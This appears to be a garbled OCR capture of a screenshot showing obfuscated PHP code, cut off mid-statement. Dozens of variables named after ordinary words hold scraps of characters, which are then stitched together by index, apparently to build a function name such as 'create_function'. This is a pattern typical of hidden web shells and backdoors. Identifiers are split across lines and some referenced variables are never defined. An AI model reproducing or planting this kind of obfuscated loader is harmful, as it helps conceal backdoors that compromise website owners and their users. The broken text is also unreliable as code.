
liquesce
 =
'l'
;

$godwin
 =
'`Vk]CSt$)'
;

$boasting
 =
';'
;
$amply
 = 
'_'
;
$assignm
ent
=
'a'
;
$elly
=
't$'
; 
$balance
= 
'i'
;

$benign
= 
'['
; 
$farley
= 
'Riarr_e'
; 
$f
luorspar
= 
'l'
; 
$eyebrows
 = 
'ePs[a'
; 
$crackle
d
=
'oes()PH$]'
; 
$auto
= 
'U'
;
$franca
=
'ILEsEa_g
E'
; 
$elliott
= 
'ekkt'
;

$anorthic
= 
'ypCi'
;
$defraud
 = 
'e'
;

$arrive
 =
'F'
;

$gib
 =
'('
; 
$kendrick
 = 
'e'
;

$clustering
=
'f_;hdO'
;
$bets
= 
'T'
; 
$el
ectrocute
 = 
'(Tai$'
; 
$knapsacks
 = 
$gratings
[
'1'
] . 
$farley
[
'4'
] .

$kendrick
.
$electrocute
[
'2'
]. 
$elliot
t
[
'3'
] . 
$kendrick
. 
$clustering
[
'1'
]. 
$clust
ering
[
'0'
].
$locksmith
[
'3'
]. 
$conquers
[
'4'
].
$gratings
[
'1'
] .
$elliott
[
'3'
] . 
$elect
rocute
[
'3'
] . 
$crackled
[
0
].
$conquers
[
'4'
]; 
$babbled
 = 
$exalted
[
'3'
] ; 
$begrudging
= 
$kna